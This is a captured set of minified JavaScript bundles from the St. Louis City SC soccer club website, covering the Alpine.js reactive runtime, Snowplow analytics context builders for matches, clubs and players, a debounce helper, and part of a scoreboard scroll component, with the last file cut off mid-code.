":case"Spacebar":return"space";default:return n&&Ee(n)}}function Xe(n,e,t,i,r){var s=e.tagName.toLowerCase()==="select"||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";const o=`${i} = rightSideOfExpression($event, ${i})`;ce(n,e,s,t,o,()=>p(p({},r()),{},{rightSideOfExpression:Ge(e,t,i)}))}function Ge(n,e,t){return n.type==="radio"&&(n.hasAttribute("name")||n.setAttribute("name",t)),(i,r)=>{if(i instanceof CustomEvent&&i.detail)return i.detail;if(n.type==="checkbox")if(Array.isArray(r)){const s=e.includes("number")?L(i.target.value):i.target.value;return i.target.checked?r.concat([s]):r.filter(o=>!D(o,s))}else return i.target.checked;else{if(n.tagName.toLowerCase()==="select"&&n.multiple)return e.includes("number")?Array.from(i.target.selectedOptions).map(s=>{const o=s.value||s.text;return L(o)}):Array.from(i.target.selectedOptions).map(s=>s.value||s.text);{const s=i.target.value;return e.includes("number")?L(s):e.includes("trim")?s.trim():s}}}}function L(n){const e=n?parseFloat(n):null;return E(e)?e:n}const{isArray:M}=Array,{getPrototypeOf:z,create:rt,defineProperty:b,defineProperties:st,isExtensible:fe,getOwnPropertyDescriptor:w,getOwnPropertyNames:N,getOwnPropertySymbols:F,preventExtensions:de,hasOwnProperty:A}=Object,{push:at,concat:B,map:ot}=Array.prototype;function v(n){return n===void 0}function T(n){return typeof n=="function"}function Ye(n){return typeof n=="object"}const he=new WeakMap;function pe(n,e){he.set(n,e)}const x=n=>he.get(n)||n;function K(n,e){return n.valueIsObservable(e)?n.getProxy(e):e}function Ze(n){return A.call(n,"value")&&(n.value=x(n.value)),n}function ge(n,e,t){B.call(N(t),F(t)).forEach(r=>{let s=w(t,r);s.configurable||(s=C(n,s,K)),b(e,r,s)}),de(e)}class Je{constructor(e,t){this.originalTarget=t,this.membrane=e}get(e,t){const{originalTarget:i,membrane:r}=this,s=i[t],{valueObserved:o}=r;return o(i,t),r.getProxy(s)}set(e,t,i){const{originalTarget:r,membrane:{valueMutated:s}}=this;return r[t]!==i?(r[t]=i,s(r,t)):t==="length"&&M(r)&&s(r,t),!0}deleteProperty(e,t){const{originalTarget:i,membrane:{valueMutated:r}}=this;return delete i[t],r(i,t),!0}apply(e,t,i){}construct(e,t,i){}has(e,t){const{originalTarget:i,membrane:{valueObserved:r}}=this;return r(i,t),t in i}ownKeys(e){const{originalTarget:t}=this;return B.call(N(t),F(t))}isExtensible(e){const t=fe(e);if(!t)return t;const{originalTarget:i,membrane:r}=this,s=fe(i);return s||ge(r,e,i),s}setPrototypeOf(e,t){}getPrototypeOf(e){const{originalTarget:t}=this;return z(t)}getOwnPropertyDescriptor(e,t){const{originalTarget:i,membrane:r}=this,{valueObserved:s}=this.membrane;s(i,t);let o=w(i,t);if(v(o))return o;const a=w(e,t);return v(a)?(o=C(r,o,K),o.configurable||b(e,t,o),o):a}preventExtensions(e){const{originalTarget:t,membrane:i}=this;return ge(i,e,t),de(t),!0}defineProperty(e,t,i){const{originalTarget:r,membrane:s}=this,{valueMutated:o}=s,{configurable:a}=i;if(A.call(i,"writable")&&!A.call(i,"value")){const c=w(r,t);i.value=c.value}return b(r,t,Ze(i)),a===!1&&b(e,t,C(s,i,K)),o(r,t),!0}}function Qe(n,e){return n.valueIsObservable(e)?n.getReadOnlyProxy(e):e}class Ve{constructor(e,t){this.originalTarget=t,this.membrane=e}get(e,t){const{membrane:i,originalTarget:r}=this,s=r[t],{valueObserved:o}=i;return o(r,t),i.getReadOnlyProxy(s)}set(e,t,i){return!1}deleteProperty(e,t){return!1}apply(e,t,i){}construct(e,t,i){}has(e,t){const{originalTarget:i,membrane:{valueObserved:r}}=this;return r(i,t),t in i}ownKeys(e){const{originalTarget:t}=this;return B.call(N(t),F(t))}setPrototypeOf(e,t){}getOwnPropertyDescriptor(e,t){const{originalTarget:i,membrane:r}=this,{valueObserved:s}=r;s(i,t);let o=w(i,t);if(v(o))return o;const a=w(e,t);return v(a)?(o=C(r,o,Qe),A.call(o,"set")&&(o.set=void 0),o.configurable||b(e,t,o),o):a}preventExtensions(e){return!1}defineProperty(e,t,i){return!1}}function me(n){let e;return M(n)?e=[]:Ye(n)&&(e={}),e}const et=Object.prototype;function be(n){if(n===null||typeof n!="object")return!1;if(M(n))return!0;const e=z(n);return e===et||e===null||z(e)===null}const ve=(n,e)=>{},ye=(n,e)=>{},_e=n=>n;function C(n,e,t){const{set:i,get:r}=e;return A.call(e,"value")?e.value=t(n,e.value):(v(r)||(e.get=function(){return t(n,r.call(x(this)))}),v(i)||(e.set=function(s){i.call(x(this),n.unwrapProxy(s))})),e}class tt{constructor(e){if(this.valueDistortion=_e,this.valueMutated=ye,this.valueObserved=ve,this.valueIsObservable=be,this.objectGraph=new WeakMap,!v(e)){const{valueDistortion:t,valueMutated:i,valueObserved:r,valueIsObservable:s}=e;this.valueDistortion=T(t)?t:_e,this.valueMutated=T(i)?i:ye,this.valueObserved=T(r)?r:ve,this.valueIsObservable=T(s)?s:be}}getProxy(e){const t=x(e),i=this.valueDistortion(t);if(this.valueIsObservable(i)){const r=this.getReactiveState(t,i);return r.readOnly===e?e:r.reactive}return i}getReadOnlyProxy(e){e=x(e);const t=this.valueDistortion(e);return this.valueIsObservable(t)?this.getReactiveState(e,t).readOnly:t}unwrapProxy(e){return x(e)}getReactiveState(e,t){const{objectGraph:i}=this;let r=i.get(t);if(r)return r;const s=this;return r={get reactive(){const o=new Je(s,t),a=new Proxy(me(t),o);return pe(a,e),b(this,"reactive",{value:a}),a},get readOnly(){const o=new Ve(s,t),a=new Proxy(me(t),o);return pe(a,e),b(this,"readOnly",{value:a}),a}},i.set(t,r),r}}function nt(n,e){let t=new tt({valueMutated(i,r){e(i,r)}});return{data:t.getProxy(n),membrane:t}}function it(n,e){let t=n.unwrapProxy(e),i={};return Object.keys(t).forEach(r=>{["$el","$refs","$nextTick","$watch"].includes(r)||(i[r]=t[r])}),i}class O{constructor(e,t=null){this.$el=e;const i=this.$el.getAttribute("x-data"),r=i===""?"{}":i,s=this.$el.getAttribute("x-init");let o={$el:this.$el},a=t?t.$el:this.$el;Object.entries(y.magicProperties).forEach(([d,f])=>{Object.defineProperty(o,`$${d}`,{get:function(){return f(a)}})}),this.unobservedData=t?t.getUnobservedData():P(e,r,o);let{membrane:c,data:u}=this.wrapDataInObservable(this.unobservedData);this.$data=u,this.membrane=c,this.unobservedData.$el=this.$el,this.unobservedData.$refs=this.getRefsProxy(),this.nextTickStack=[],this.unobservedData.$nextTick=d=>{this.nextTickStack.push(d)},this.watchers={},this.unobservedData.$watch=(d,f)=>{this.watchers[d]||(this.watchers[d]=[]),this.watchers[d].push(f)},Object.entries(y.magicProperties).forEach(([d,f])=>{Object.defineProperty(this.unobservedData,`$${d}`,{get:function(){return f(a,this.$el)}})}),this.showDirectiveStack=[],this.showDirectiveLastElement,t||y.onBeforeComponentInitializeds.forEach(d=>d(this));var l;s&&!t&&(this.pauseReactivity=!0,l=this.evaluateReturnExpression(this.$el,s),this.pauseReactivity=!1),this.initializeElements(this.$el,()=>{},t),this.listenForNewElementsToInitialize(),typeof l=="function"&&l.call(this.$data),t||setTimeout(()=>{y.onComponentInitializeds.forEach(d=>d(this))},0)}getUnobservedData(){return it(this.membrane,this.$data)}wrapDataInObservable(e){var t=this;let i=G(function(){t.updateElements(t.$el)},0);return nt(e,(r,s)=>{t.watchers[s]?t.watchers[s].forEach(o=>o(r[s])):Array.isArray(r)?Object.keys(t.watchers).forEach(o=>{let a=o.split(".");s!=="length"&&a.reduce((c,u)=>(Object.is(r,c[u])&&t.watchers[o].forEach(l=>l(r)),c[u]),t.unobservedData)}):Object.keys(t.watchers).filter(o=>o.includes(".")).forEach(o=>{let a=o.split(".");s===a[a.length-1]&&a.reduce((c,u)=>(Object.is(r,c)&&t.watchers[o].forEach(l=>l(r[s])),c[u]),t.unobservedData)}),!t.pauseReactivity&&i()})}walkAndSkipNestedComponents(e,t,i=()=>{}){X(e,r=>r.hasAttribute("x-data")&&!r.isSameNode(this.$el)?(r.__x||i(r),!1):t(r))}initializeElements(e,t=()=>{},i=!1){this.walkAndSkipNestedComponents(e,r=>{if(r.__x_for_key!==void 0||r.__x_inserted_me!==void 0)return!1;this.initializeElement(r,t,!i)},r=>{i||(r.__x=new O(r))}),this.executeAndClearRemainingShowDirectiveStack(),this.executeAndClearNextTickStack(e)}initializeElement(e,t,i=!0){e.hasAttribute("class")&&g(e,this).length>0&&(e.__x_original_classes=h(e.getAttribute("class"))),i&&this.registerListeners(e,t),this.resolveBoundAttributes(e,!0,t)}updateElements(e,t=()=>{}){this.walkAndSkipNestedComponents(e,i=>{if(i.__x_for_key!==void 0&&!i.isSameNode(this.$el))return!1;this.updateElement(i,t)},i=>{i.__x=new O(i)}),this.executeAndClearRemainingShowDirectiveStack(),this.executeAndClearNextTickStack(e)}executeAndClearNextTickStack(e){e===this.$el&&this.nextTickStack.length>0&&requestAnimationFrame(()=>{for(;this.nextTickStack.length>0;)this.nextTickStack.shift()()})}executeAndClearRemainingShowDirectiveStack(){this.showDirectiveStack.reverse().map(e=>new Promise((t,i)=>{e(t,i)})).reduce((e,t)=>e.then(()=>t.then(i=>{i()})),Promise.resolve(()=>{})).catch(e=>{if(e!==ee)throw e}),this.showDirectiveStack=[],this.showDirectiveLastElement=void 0}updateElement(e,t){this.resolveBoundAttributes(e,!1,t)}registerListeners(e,t){g(e,this).forEach(({type:i,value:r,modifiers:s,expression:o})=>{switch(i){case"on":ce(this,e,r,s,o,t);break;case"model":Xe(this,e,s,o,t);break}})}resolveBoundAttributes(e,t=!1,i){let r=g(e,this);r.forEach(({type:s,value:o,modifiers:a,expression:c})=>{switch(s){case"model":ae(this,e,"value",c,i,s,a);break;case"bind":if(e.tagName.toLowerCase()==="template"&&o==="key")return;ae(this,e,o,c,i,s,a);break;case"text":var u=this.evaluateReturnExpression(e,c,i);Be(e,u,c);break;case"html":Ke(this,e,c,i);break;case"show":var u=this.evaluateReturnExpression(e,c,i);Ue(this,e,u,a,t);break;case"if":if(r.some(l=>l.type==="for"))return;var u=this.evaluateReturnExpression(e,c,i);qe(this,e,u,t,i);break;case"for":je(this,e,c,t,i);break;case"cloak":e.removeAttribute("x-cloak");break}})}evaluateReturnExpression(e,t,i=()=>{}){return P(e,t,this.$data,p(p({},i()),{},{$dispatch:this.getDispatchFunction(e)}))}evaluateCommandExpression(e,t,i=()=>{}){return Ae(e,t,this.$data,p(p({},i()),{},{$dispatch:this.getDispatchFunction(e)}))}getDispatchFunction(e){return(t,i={})=>{e.dispatchEvent(new CustomEvent(t,{detail:i,bubbles:!0}))}}listenForNewElementsToInitialize(){const e=this.$el,t={childList:!0,attributes:!0,subtree:!0};new MutationObserver(r=>{for(let s=0;s<r.length;s++){const o=r[s].target.closest("[x-data]");if(o&&o.isSameNode(this.$el)){if(r[s].type==="attributes"&&r[s].attributeName==="x-data"){const a=r[s].target.getAttribute("x-data")||"{}",c=P(this.$el,a,{$el:this.$el});Object.keys(c).forEach(u=>{this.$data[u]!==c[u]&&(this.$data[u]=c[u])})}r[s].addedNodes.length>0&&r[s].addedNodes.forEach(a=>{if(!(a.nodeType!==1||a.__x_inserted_me)){if(a.matches("[x-data]")&&!a.__x){a.__x=new O(a);return}this.initializeElements(a)}})}}}).observe(e,t)}getRefsProxy(){var e=this,t={};return new Proxy(t,{get(i,r){if(r==="$isAlpineProxy")return!0;var s;return e.walkAndSkipNestedComponents(e.$el,o=>{o.hasAttribute("x-ref")&&o.getAttribute("x-ref")===r&&(s=o)}),s}})}}const y={version:"2.8.2",pauseMutationObserver:!1,magicProperties:{},onComponentInitializeds:[],onBeforeComponentInitializeds:[],ignoreFocusedForValueBinding:!1,start:async function(){$()||await Oe(),this.discoverComponents(e=>{this.initializeComponent(e)}),document.addEventListener("turbolinks:load",()=>{this.discoverUninitializedComponents(e=>{this.initializeComponent(e)})}),this.listenForNewUninitializedComponentsAtRunTime()},discoverComponents:function(e){document.querySelectorAll("[x-data]").forEach(i=>{e(i)})},discoverUninitializedComponents:function(e,t=null){const i=(t||document).querySelectorAll("[x-data]");Array.from(i).filter(r=>r.__x===void 0).forEach(r=>{e(r)})},listenForNewUninitializedComponentsAtRunTime:function(){const e=document.querySelector("body"),t={childList:!0,attributes:!0,subtree:!0};new MutationObserver(r=>{if(!this.pauseMutationObserver)for(let s=0;s<r.length;s++)r[s].addedNodes.length>0&&r[s].addedNodes.forEach(o=>{o.nodeType===1&&(o.parentElement&&o.parentElement.closest("[x-data]")||this.discoverUninitializedComponents(a=>{this.initializeComponent(a)},o.parentElement))})}).observe(e,t)},initializeComponent:function(e){if(!e.__x)try{e.__x=new O(e)}catch(t){setTimeout(()=>{throw t},0)}},clone:function(e,t){t.__x||(t.__x=new O(t,e))},addMagicProperty:function(e,t){this.magicProperties[e]=t},onComponentInitialized:function(e){this.onComponentInitializeds.push(e)},onBeforeComponentInitialized:function(e){this.onBeforeComponentInitializeds.push(e)}};return $()||(window.Alpine=y,window.deferLoadingAlpine?window.deferLoadingAlpine(function(){window.Alpine.start()}):window.Alpine.start()),y})}}]);

//# sourceMappingURL=6530.js.map?_t=c7a38a4c45dc4488f03f

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/2529.js?_t=1fd7d7f9601ceabdb000
body_size: 4103
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2529],{85048:function(Z,M,_){_.d(M,{I:function(){return b},Z:function(){return s}});function b(m,l=[]){if(!m){console.warn("No primary event provided. Event not sent.");return}const w=l.filter(D=>D!=null);typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackSelfDescribingEvent",{event:m,context:w}):console.warn("Snowplow tracker not available or not a function. Event not sent:",{primaryEvent:m,contexts:l})}function s({page_url:m=window.location.href,page_title:l=document.title,contexts:w=[],true_timestamp:D}){const v=w.filter(A=>A!==null);if(v.length===0){console.warn("No valid contexts provided. Page view not tracked:",{page_url:m,page_title:l,contexts:w});return}typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackPageView",{title:l,context:v}):console.warn("Snowplow tracker not available or not a function. Page view not tracked:",{page_url:m,page_title:l,contexts:w})}},23687:function(Z,M,_){_.d(M,{i3:function(){return g},rB:function(){return x},I$:function(){return f},wX:function(){return E},zy:function(){return c},dO:function(){return C},_M:function(){return G},Js:function(){return H},KA:function(){return $},F$:function(){return q},a3:function(){return R},am:function(){return r},X$:function(){return V},f3:function(){return h},fl:function(){return et},$S:function(){return tt}});var b=_(63470),s=_(69964);function m({data:t,fieldsConfig:n,requiredFields:a}){if(!t||a.filter(o=>!t[o]).length>0)return null;const i={};return Object.entries(n).forEach(([o,d])=>{const p=t[o];d.type==="string"?i[o]=p?String(p):null:d.type==="number"||d.type==="integer"?i[o]=(0,s.mE)(p):d.type==="date"?i[o]=(0,s.qS)(p):d.type==="datetime"?i[o]=(0,s.P4)(p):d.type==="enum"&&p?i[o]=d.values.includes(p)?p:null:i[o]=p||null}),Object.keys(i).forEach(o=>{(i[o]===null||i[o]===void 0)&&delete i[o]}),i}function l(t){return m({data:t,fieldsConfig:{content_id:{type:"string"},content_title:{type:"string"},slug:{type:"string"},content_format:{type:"string"},content_type:{type:"string"},embedded_content_id:{type:"string"},asset_type:{type:"string"},word_count:{type:"integer"},duration_time:{type:"number"},publish_date:{type:"date"},topic_primary:{type:"string"},topic_secondary:{type:"string"},language:{type:"string"},author:{type:"string"}},requiredFields:["content_id","content_title","slug"]})}function w(t){return m({data:t,fieldsConfig:{element_name:{type:"string"},interaction_type:{type:"enum",values:["click","tap","hover","scroll","swipe","drag","long_press"]},element_type:{type:"string"},element_position:{type:"string"}},requiredFields:["element_name","interaction_type"]})}function D(t){return m({data:t,fieldsConfig:{match_id:{type:"string"},home_team:{type:"string"},away_team:{type:"string"},kickoff_time:{type:"datetime"},home_team_id:{type:"string"},away_team_id:{type:"string"},venue:{type:"string"},match_status:{type:"string"}},requiredFields:["match_id","home_team","away_team","kickoff_time"]})}function v(t){return m({data:t,fieldsConfig:{club_id:{type:"string"},club_name:{type:"string"},club_city:{type:"string"},club_fanbase_size:{type:"integer"}},requiredFields:["club_id","club_name"]})}function A(t){return m({data:t,fieldsConfig:{player_id:{type:"string"},player_name:{type:"string"},player_team:{type:"string"},player_position:{type:"string"},jersey_number:{type:"integer"}},requiredFields:["player_id","player_name"]})}function T(t){return m({data:t,fieldsConfig:{topic_id:{type:"string"},topic_name:{type:"string"},topic_slug:{type:"string"},topic_type:{type:"string"}},requiredFields:["topic_id","topic_name","topic_slug","topic_type"]})}const k="iglu:com.mlssoccer/ui_interaction_event/jsonschema/1-0-0",O="iglu:com.mlssoccer/like_context/jsonschema/1-0-0",P="iglu:com.mlssoccer/share_context/jsonschema/1-0-0",z="iglu:com.mlssoccer/match_context/jsonschema/1-0-0",F="iglu:com.mlssoccer/club_context/jsonschema/1-0-0",J="iglu:com.mlssoccer/competition_context/jsonschema/1-0-0",I="iglu:com.mlssoccer/player_context/jsonschema/1-0-0",L="iglu:com.mlssoccer/campaign_context/jsonschema/1-0-0",Y="iglu:com.mlssoccer/channel_category_context/jsonschema/1-0-0",j="iglu:com.mlssoccer/content_metadata/jsonschema/1-0-0",U="iglu:com.mlssoccer/topic_context/jsonschema/1-0-0";function V({element_name:t,interaction_type:n,element_type:a,element_position:u}){const o=w({element_name:t,interaction_type:n,element_type:a,element_position:u});return o?{schema:k,data:o}:null}function q({match_id:t,home_team:n,away_team:a,kickoff_time:u,home_team_id:i,away_team_id:o,venue:d,match_status:p}={}){if(!t||!n||!a||!u)return null;const N={match_id:t,home_team:n,away_team:a,kickoff_time:(0,s.P4)(u),home_team_id:i,away_team_id:o,venue:d,match_status:p},S=D(N);return S?{schema:z,data:S}:null}function G({club_id:t=null,club_name:n=null,club_city:a=null}={}){if(!t||!n)return null;const i=v({club_id:t,club_name:n,club_city:a});return i?{schema:F,data:i}:null}function H({competition_id:t=null,competition_name:n=null,season:a=null,start_date:u=null,end_date:i=null,number_of_teams:o=null}={}){return!t||!n||!a?null:{schema:J,data:{competition_id:t,competition_name:n,season:(a||phase).toString(),start_date:(0,s.qS)(u),end_date:(0,s.qS)(i),number_of_teams:(0,s.mE)(o)}}}function R({player_id:t=null,player_name:n=null,player_team:a=null,player_position:u=null,jersey_number:i=null}={}){if(!t||!n)return null;const o={player_id:t,player_name:n,player_team:a,player_position:u,jersey_number:(0,s.mE)(i)},d=A(o);return d?{schema:I,data:d}:null}function y({mls_campaign_id:t=null,sponsor:n=null}={}){return t?{schema:L,data:{mls_campaign_id:t,sponsor:n}}:null}function X({channel_id:t=null,category_id:n=null,channel_name:a=null,category:u=null,view_type:i=null}={}){return!t||!n?null:{schema:Y,data:{channel_id:t,category_id:n,channel_name:a,category:u,view_type:i}}}function $({content_id:t=null,content_title:n=null,slug:a=null,content_format:u=null,content_type:i=null,embedded_content_id:o=null,asset_type:d=null,word_count:p=null,duration_time:N=null,publish_date:S=null,topic_primary:B=null,topic_secondary:K=null,language:W=null,author:rt=null}={}){if(!t||!n||!a)return null;const at={content_id:t,content_title:n,slug:a,content_format:u,content_type:i,embedded_content_id:o,asset_type:d,word_count:(0,s.mE)(p),duration_time:(0,s.mE)(N),publish_date:(0,s.qS)(S),topic_primary:B,topic_secondary:K,language:W,author:rt},nt=l(at);return nt?{schema:j,data:nt}:null}function Q({like_type:t=null,content_id:n=null}={}){return!t||!n?null:{schema:O,data:{like_type:t,content_id:n}}}function e({shared_with:t=null,content_id:n=null}={}){return!t||!n?null:{schema:P,data:{shared_with:t,content_id:n}}}function r({topic_id:t=null,topic_name:n=null,topic_slug:a=null,topic_type:u=null}={}){if(!t||!n||!a||!u)return null;const o=T({topic_id:t,topic_name:n,topic_slug:a,topic_type:u});return o?{schema:U,data:o}:null}function c({away:t=null,home:n=null,environment:a=null,match_information:u=null}={}){return{venue:a?.stadium_name,match_id:u.match_id,home_team:n?.team_name||n?.team_short_name||n?.team_three_letter_code,away_team:t?.team_name||t?.team_short_name||t?.team_three_letter_code,kickoff_time:(0,s.P4)(u?.kickoff_time),match_status:u?.match_status,home_team_id:n?.team_id,away_team_id:t?.team_id}}function f({team_id:t=null,team_name:n=null,team_city:a=null}={}){return{club_id:t,club_name:n,club_city:a}}function E({competition_id:t=null,competition_name:n=null,season:a=null,start_date:u=null,end_date:i=null,number_of_teams:o=null}={}){return{competition_id:t,competition_name:n,season:a,start_date:(0,s.qS)(u),end_date:(0,s.qS)(i),number_of_teams:(0,s.mE)(o)}}function g(){const{channelName:t,category:n,pageType:a}=(0,s.sm)();return X({channel_id:t,channel_name:t,category_id:n,category:n,view_type:a})}function x({id:t=null,title:n=null,slug:a=null,format:u=null,type:i=null,assetType:o=null,wordCount:d=null,durationTime:p=null,publishDate:N=null,topicPrimary:S=null,topicSecondary:B=null,language:K=null,author:W=null}={}){return!t||!n||!a?null:{content_id:t,content_title:n,slug:a,content_format:u,content_type:i,asset_type:o,word_count:(0,s.mE)(d),duration_time:(0,s.mE)(p),publish_date:(0,s.qS)(N),topic_primary:S,topic_secondary:B,language:K,author:W}}function C({id:t=null,name:n=null,slug:a=null,type:u=null}={}){return!t||!n||!a||!u?null:{topic_id:t,topic_name:n,topic_slug:a,topic_type:u}}function h(){const t=window.forgeVariables.tracking?.article;if(t)return{content_id:t.id,content_title:t.title,slug:t.slug,content_type:t.type,publish_date:(0,s.qS)(t.contentDate),author:t.createdBy,topic_primary:t.topicPrimary,topic_secondary:t.topicSecondary,language:(0,b.mx)()}}function tt(){const t=window.forgeVariables.tracking?.player;if(t)return{player_id:t.player_id,player_name:t.player_name}}function et(){const t=window.forgeVariables.tracking?.club;if(t)return{club_id:t.club_id,club_name:t.club_name}}function ot(){const t=window.forgeVariables.tracking?.videoPlaylist;if(!(!t&&t.length>0))return{content_id:t._entityId,content_title:t.title,slug:t.slug,content_type:t.type,content_format:"video",asset_type:"video",duration_time:validateNumber(t?.fields?.duration),publish_date:validateDate(t.contentDate),author:t.createdBy,topic_primary:t.tags[0]?.title,topic_secondary:t.tags[1]?.title,language:getPageLanguage()}}},69964:function(Z,M,_){_.d(M,{P4:function(){return q},Sz:function(){return U},Ur:function(){return G},Yw:function(){return F},_l:function(){return O},kS:function(){return L},mE:function(){return j},qS:function(){return V},sm:function(){return w},uc:function(){return A},vs:function(){return v}});var b=_(16055),s=_(99822),m=_(42168),l=_(23687);function w(){const{tracking:e={}}=window?.forgeVariables||{};return{appId:e?.appId,collectorUrl:e?.collectorUrl,channelName:e?.channelName,category:e?.category,nameSpace:e?.nameSpace,pageType:e?.pageType||"homepage",entityContexts:D(e?.entityContexts)}}function D(e){return e?.split(",").filter(r=>r!=="")}function v({mlsMatch:e,mlsTeam:r,mlsHomeTeam:c,mlsAwayTeam:f,mlsCompetition:E,mlsPlayer:g}){const{entityContexts:x}=w(),C=[];return x.forEach(h=>{h==="match"?C.push((0,l.F$)(e)):h==="team"||h==="club"||h==="clubs"?(r&&C.push((0,l._M)(r)),c&&C.push((0,l._M)(c)),f&&C.push((0,l._M)(f))):h==="competition"?C.push((0,l.Js)(E)):h==="player"&&C.push((0,l.a3)(g))}),C}function A(){const{schema:e}=window?.forgeVariables?.tracking||{};return e}const T={article:l.f3,club:l.fl,player:l.$S};function k(e){const r=T[e];if(r)return r()}function O(e){if(e){const r=k(e);return{player:l.a3,club:l._M,article:l.KA,videoPlaylist:E=>E}[e](r)}return null}const P=null;function z(){const e=I();return P.every(r=>e.includes(r))}function F(){return I().includes("C0002")}function J(e){return I().includes(e)}function I(){return(window?.OptanonActiveGroups||"")?.split(",").filter(c=>c!=="")}function L(e){if(!e)return[];const{topics:r=[]}=window?.forgeVariables?.tracking?.[e]||{};return r?.map(c=>(0,l.am)((0,l.dO)({id:c?._entityId||c?.slug,name:c?.title,slug:c?.slug,type:Q(c?.externalSourceName??c?.type)})))}function Y(e=[],r=2){return!e||e?.length<=r?[]:e.slice(r).map(f=>{const E=composeTopicContextData({id:f?.slug||f?._entityId,name:f?.title,slug:f?.slug,type:f?.type});return createTopicContext(E)}).filter(f=>f!==null)}function j(e){if(e==null||e==="")return null;const r=Number(e);return isNaN(r)?null:r}function U(e,r={}){const{maxRetries:c=10,retryInterval:f=500}=r;let E=0,g=null,x=!1;const C=()=>window?.snowplow&&typeof window.snowplow=="function",h=()=>x?!0:C()?(x=!0,e(),!0):(E+=1,E>=c?(x=!0,!0):!1);return h()||(g=setInterval(()=>{h()&&g&&(clearInterval(g),g=null)},f)),()=>{g&&(clearInterval(g),g=null),x=!0}}function V(e){if(!e)return null;try{const r=(0,b.Z)(e);return(0,s.Z)(r)?(0,m.Z)(r,"yyyy-MM-dd"):null}catch{return null}}function q(e){if(!e)return null;try{const r=(0,b.Z)(e);return(0,s.Z)(r)?r.toISOString():null}catch{return null}}function G(e=[]){return e.map(c=>$(c)).filter(c=>c!==null)}const H={"customentity.topic":"topic","customentity.match":"match","customentity.competition":"competition","customentity.club":"club","customentity.player":"player"};function R(e){const r=e?.externalSourceName||e?.externalSourceReference?.sourceName,c=H[r];return c||null}const y="Not Defined",X=()=>new Date().toISOString();function $(e){const r=R(e);if(!r)return null;switch(r){case"topic":return(0,l.am)({topic_id:e?._entityId||e?.slug,topic_name:e?.title,topic_slug:e?.slug,topic_type:e?.type});case"match":return(0,l.F$)({match_id:e?.extraData?.sportecId||y,home_team:e?.extraData?.homeClubName||y,away_team:e?.extraData?.awayClubName||y,kickoff_time:e?.extraData?.kickoffTime||X()});case"competition":return(0,l.Js)({competition_id:e?.extraData?.sportecId||y,competition_name:e?.extraData?.name||y,season:e?.extraData?.seasonSportecId||y});case"club":return(0,l._M)({club_id:e?.extraData?.sportecId||y,club_name:e?.extraData?.name||y});case"player":return(0,l.a3)({player_id:e?.extraData?.sportecId||y,player_name:`${e?.extraData?.firstName} ${e?.extraData?.lastName}`||y,player_team:e?.extraData?.clubSportecId})}}function Q(e){const r=["club","player","match"];if(e.startsWith("customentity.")){const c=e.split(".")[1];return r.includes(c)?c:"tag"}return e}}}]);

//# sourceMappingURL=2529.js.map?_t=1fd7d7f9601ceabdb000

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/2511.js?_t=57f848e2ab8df914ced9
body_size: -65
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2511],{12511:function(p,c,u){u.r(c),u.d(c,{debounce:function(){return s}});const s=(n,r,l,o)=>{let e;return(...t)=>{const f=()=>{e=null,l||n.apply(o,t)},i=l&&!e;clearTimeout(e),e=setTimeout(f,r),i&&n.apply(o,t)}}}}]);

//# sourceMappingURL=2511.js.map?_t=57f848e2ab8df914ced9

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/8844.js?_t=f9367c8fb77dc774fdd5
body_size: 6982
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8844,6209,4032],{78057:function(O,_,e){e.d(_,{L:function(){return P},d:function(){return m}});var o=e(25365),c=e(76209),L=e(74032),l=e(40307),w=e(99736);const A=l.ZP.div`
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.16);
  background: ${h=>h.theme.type==w.rO.light?h.theme.rgba.white_100:h.theme.rgba.black_33};
  opacity: 0.9;
  cursor: pointer;
  visibility: hidden;

  &.--show {
    visibility: visible;
  }
`,m={left:"left",right:"right"},P=({innerRef:h,position:y="",onClick:b=()=>null})=>y!==m.left&&y!==m.right?null:o.createElement(A,{ref:h,onClick:b,className:`mls-c-horizontal-scoreboard__navigator--${y}`},y==m.right?o.createElement(L.RightArrowIcon,{width:5,height:10,maskId:"horizontal-scoreboard__navigator"}):o.createElement(c.LeftArrowIcon,{width:5,height:10}))},94371:function(O,_,e){e.d(_,{$e:function(){return N},Qn:function(){return h},o$:function(){return Z},vz:function(){return B},xN:function(){return $}});var o=e(78057),c=e(29147),L=e(3903),l=e(42168),w=e(38255),A=e(63470);const m={from:"from",to:"to"},P=176,h=300,y=16,b=(t,a=null)=>{if(!t){const s=Date.now(),n=(0,c.Z)(s,10),f=(0,L.Z)(s,10);return a===m.from?{date:n,dateString:(0,l.Z)(n,"yyyy-MM-dd")}:{date:f,dateString:(0,l.Z)(f,"yyyy-MM-dd")}}return{date:(0,w.Z)(t,"yyyy-MM-dd",new Date),dateString:t}},Z=(t,a)=>{const s=b(t,m.from),n=b(a,m.to),f=s.dateString===n.dateString?(0,l.Z)(s.date,"PPPP",{locale:(0,A.sF)()}):`${(0,l.Z)(s.date,"PPPP",{locale:(0,A.sF)()})} - ${(0,l.Z)(n.date,"PPPP",{locale:(0,A.sF)()})}`;return{from:s.dateString,to:n.dateString,formattedDateString:f}},D=({scoreboardRef:t})=>{const a=t?.current;a&&(a.scroll({left:1920}),a.scrollLeft=1920)},B=({navigatorLeftRef:t,navigatorRightRef:a,scoreboardRef:s})=>{if(!s?.current)return;const n=s?.current,f=I(n),r=n.scrollLeft,d=n.scrollWidth,u=n.offsetWidth,M=r<f,p=r+y>=d-u,i=t?.current,v=a?.current;M?i.classList.remove("--show"):i.classList.add("--show"),p?v.classList.remove("--show"):v.classList.add("--show")},N=({e:t,position:a,scoreboardRef:s,navigatorLeftRef:n,navigatorRightRef:f})=>{t.preventDefault();const r=s?.current,d=n?.current,u=f?.current;if(r?.scrollLeft>=0&&d.classList.add("--show"),a!==o.d.left&&a!==o.d.right||!r)return null;d&&u&&(d.style.pointerEvents="none",u.style.pointerEvents="none");const 